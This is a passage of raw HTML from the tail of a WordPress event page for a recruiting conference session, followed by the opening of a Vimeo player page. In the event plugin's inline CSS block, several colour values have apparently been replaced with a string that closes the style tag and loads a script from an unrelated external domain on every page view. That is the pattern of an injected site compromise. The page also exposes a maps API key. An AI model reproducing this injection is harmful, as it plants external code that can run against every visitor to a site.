				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 3px;"></div>
			</div>
		</div>
	</div>
</div>	</div>
</div>
<!-- Modal - WC Cart Contents-->
<div id="wc-cart-modal" class="modal modal-27" role="dialog">
    <div class="modal-dialog modal-md">
	    <div class="modal-content">
	        <div class="sign-in-box">
				<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>			</div>
		</div>
	</div>
</div><!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
<!-- Background of PhotoSwipe.
It's a separate element as animating opacity is faster than rgba(). -->
<div class="pswp__bg"></div>
<!-- Slides wrapper with overflow:hidden. -->
<div class="pswp__scroll-wrap">
    <!-- Container that holds slides.
        PhotoSwipe keeps only 3 of them in the DOM to save memory.
        Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <!--  Controls are self-explanatory. Order can be changed. -->
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div><script async defer id="mylisting-dialog-template" type="text/template">
	<div class="mylisting-dialog-wrapper">
		<div class="mylisting-dialog">
			<div class="mylisting-dialog--message"></div><!--
			 --><div class="mylisting-dialog--actions">
				<div class="mylisting-dialog--dismiss mylisting-dialog--action">Dismiss</div>
				<div class="mylisting-dialog--loading mylisting-dialog--action hide">
					
<div class="paper-spinner " style="width: 24px; height: 24px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #777;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div>
		</div>
	</div>
</div>				</div>
			</div>
		</div>
	</div>
</script><style type="text/css"></style><script id="case27-basic-marker-template" type="text/template">
	<a aria-label="Location block map marker" href="#" class="marker-icon">
		<div class="marker-img" style="background-image: url({{marker-bg}});"></div>
	</a>
</script>
<script id="case27-traditional-marker-template" type="text/template">
	<div class="cts-marker-pin">
		<img alt="Map marker pin" src="https://onereq.com/wp-content/themes/my-listing/assets/images/pin.png">
	</div>
</script>
<script id="case27-user-location-marker-template" type="text/template">
	<div class="cts-geoloc-marker"></div>
</script>
<script id="case27-marker-template" type="text/template">
	<a aria-label="Explore page map marker" href="#" class="marker-icon {{listing-id}}">
		{{icon}}
		<div class="marker-img" style="background-image: url({{marker-bg}});"></div>
	</a>
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/my-listing-child\/*","\/wp-content\/themes\/my-listing\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="28662" class="elementor elementor-28662 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-75f115c e-con-full e-flex e-con e-parent" data-id="75f115c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-35055e5 e-con-full e-flex e-con e-parent" data-id="35055e5" data-element_type="container">
				<div class="elementor-element elementor-element-42256c5 elementor-widget elementor-widget-nav-menu" data-id="42256c5" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-42256c5" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22832"><a href="https://onereq.com/events/" class="elementor-item" tabindex="-1">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38871"><a href="https://onereq.com/density/" class="elementor-sub-item" tabindex="-1">Density</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31094"><a href="https://recopscon.com" class="elementor-sub-item" tabindex="-1">RecOps Con</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32935"><a href="https://urxconference.com" class="elementor-sub-item" tabindex="-1">URx Conference</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22619"><a href="https://onereq.com/call-for-proposals/" class="elementor-sub-item" tabindex="-1">Call for Proposals</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38164"><a href="https://onereq.com/library/" class="elementor-item" tabindex="-1">Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25976"><a href="https://onereq.com/slack/" class="elementor-item" tabindex="-1">Slack</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17840"><a href="https://onereq.com/?memberful_endpoint=auth" class="elementor-item" tabindex="-1">Sign in</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-5c53660 elementor-align-right stax-condition-yes stax-user_role_enabled-yes elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="5c53660" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://onereq.com/join/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Sign Up</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://onereq.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<link rel='stylesheet' id='elementor-post-28662-css' href='https://onereq.com/wp-content/uploads/elementor/css/post-28662.css?ver=1762140532' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://onereq.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://onereq.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0' type='text/css' media='all' />
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"11.3.33"};
/* ]]> */
</script>
<script type="text/javascript" src="https://js.hs-scripts.com/22383315.js?integration=WordPress&amp;ver=11.3.33" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=5c52c5a4505cda8dbed5" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/onereq.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/onereq.com","admin_url":"https:\/\/onereq.com\/wp-admin\/","assets_url":"https:\/\/onereq.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/onereq.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"16573","zoom_connection_check_nonce":"7c5320f585","ticket_status_nonce":"60ab5b00d0","zoom_module":"no","attendee_module":"no"};
var localized_data_obj = {"ajax_url":"https:\/\/onereq.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/onereq.com","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","expired":"Expired","author_id":"0","nonce":"155efdb325","scanner_common_msg":"Something went wrong! Please try again.","ticket_scanner_link":"https:\/\/onereq.com\/wp-admin\/edit.php?post_type=etn-attendee","attendee_form_validation_msg":{"email":{"invalid":"Email is not valid","empty":"Please fill the field"},"tel":{"empty":"Please fill the field","invalid":"Invalid phone number","only_number":"Only number allowed"},"text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field"},"post_id":"16573"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=880788a1fd36914526e8" id="etn-public-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/onereq.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/onereq.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/onereq.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f6102b1b84"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":16573,"title":"URx21%3A%20Student%20Panel%20featuring%20ColorStack%20and%20Rewriting%20the%20Code%20-%20OneReq","excerpt":"A staple at every URx Conference, gain insights directly from the students you recruit. ","featuredImage":"https:\/\/onereq.com\/wp-content\/uploads\/2021\/05\/student_panel_RTC_colorstack_session_card-1024x536.png"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/onereq.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBsUlSbpzf5OwijfWSspIbaeARlDhvfXcY&amp;libraries=places&amp;v=weekly&amp;callback=Function.prototype&amp;loading=async" id="google-maps-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/themes/my-listing/assets/dist/maps/google-maps/google-maps.js?ver=2.13" id="mylisting-google-maps-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a T","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/themes/my-listing/assets/vendor/select2/select2.js?ver=4.0.13" id="mylisting-select2-js"></script>
<script async defer type="text/javascript" data-src="https://onereq.com/wp-content/themes/my-listing/assets/dist/quick-view-modal.js?ver=2.13" id="ml:quick-view-modal-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/themes/my-listing/assets/vendor/vuejs/vue.min.js?ver=2.7.16" id="vuejs-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/themes/my-listing/assets/dist/vendor.js?ver=2.13" id="mylisting-vendor-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/themes/my-listing/assets/dist/frontend.js?ver=2.13" id="c27-main-js"></script>
<script async defer type="text/javascript" src="https://onereq.com/wp-content/themes/my-listing/assets/dist/background-carousel.js?ver=2.13" id="mylisting-background-carousel-js"></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-56777fd664fb7392edc2.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script async defer type="text/javascript" src="https://onereq.com/wp-content/themes/my-listing/assets/dist/elementor-column.js?ver=2.13" id="mylisting-elementor-column-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c958e8cadfd83a4c1d274453642f177e","fragment_name":"wc_fragments_c958e8cadfd83a4c1d274453642f177e","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/onereq.com\/wp-admin\/admin-ajax.php","nonce":"5247fc8e36","urls":{"assets":"https:\/\/onereq.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/onereq.com\/wp-json\/"},"settings":{"lazy_load_background_images":false},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/onereq.com","checkout_page_url":"https:\/\/onereq.com\/checkout\/","fragments_nonce":"1605090b86"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/onereq.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/wp-event-solution/assets/js/elementor.js?ver=4.0.2" id="etn-elementor-inputs-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" id="etn-app-index-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/onereq.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/onereq.com","admin_url":"https:\/\/onereq.com\/wp-admin\/","assets_url":"https:\/\/onereq.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/onereq.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"16573","zoom_connection_check_nonce":"7c5320f585","ticket_status_nonce":"60ab5b00d0","zoom_module":"no","attendee_module":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/wp-event-solution/build/js/index-calendar.js?ver=b61e699517f6226c659f" id="etn-app-index-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://player.vimeo.com/video/554563219?color&autopause=0&loop=0&muted=0&title=1&portrait=1&byline=1
body_size: 6108
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
  
  <link rel="canonical" href="https://player.vimeo.com/video/554563219">
